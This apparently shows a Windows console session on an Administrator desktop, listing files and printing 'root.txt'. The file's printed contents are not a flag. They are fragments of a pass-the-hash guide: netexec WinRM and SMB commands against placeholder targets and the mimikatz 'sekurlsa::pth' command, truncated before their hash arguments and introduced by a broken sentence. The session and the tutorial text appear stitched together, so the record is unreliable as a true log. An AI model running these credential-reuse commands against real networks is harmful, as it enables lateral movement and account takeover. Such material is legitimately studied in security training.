 C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362

 Directory of C:\Users\Administrator\Desktop

05/31/2023  08:18 AM    <DIR>          .
05/31/2023  08:18 AM    <DIR>          ..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
05/31/2023  07:33 AM                29 root.txt
               3 File(s)          1,110 bytes
               2 Dir(s)  12,523,307,008 bytes free

C:\Users\Administrator\Desktop> type root.txt
NetExec (Python) has the ability to do it on a set of
netexec winrm $TARGETS -d $DOMAIN -u $USER
netexec smb $TARGETS --local-auth -u $USER
netexec smb $TARGETS -d $DOMAIN -u $USER
On Windows, mimikatz (C) can pass-the-hash and
with sekurlsa::pth .
sekurlsa::pth /user:$USER /domain:$DOMAIN